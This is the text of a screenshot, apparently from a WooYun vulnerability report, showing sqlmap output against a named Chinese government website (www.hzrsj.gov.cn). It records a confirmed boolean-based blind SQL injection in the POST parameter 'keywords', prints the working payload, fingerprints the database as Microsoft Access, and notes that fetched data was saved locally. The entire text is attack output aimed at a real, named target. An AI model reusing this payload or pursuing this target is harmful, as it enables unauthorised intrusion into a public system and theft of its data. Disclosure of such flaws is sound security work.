 管理员: sqlmap.py
s a false positive
POST parameter 'keywords' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] n
sqlmap identified the following injection points with a total of 139 HTTP(s) req
uests:
---
Place: POST
Parameter: keywords
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: keywords=1%' AND 4989=4989 AND '%'='&Submit1=%CB%D1 %CB%F7
---
[12:15:42] [INFO] testing Microsoft Access
[12:15:43] [INFO] confirming Microsoft Access
[12:15:43] [INFO] the back-end DBMS is Microsoft Access
back-end DBMS: Microsoft Access
[12:15:43] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 7 times
[12:15:43] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.hzrsj.gov.cn'
[*] shutting down at 12:15:43
C:\Python27\sqlmap-master>_
www.wooyun.org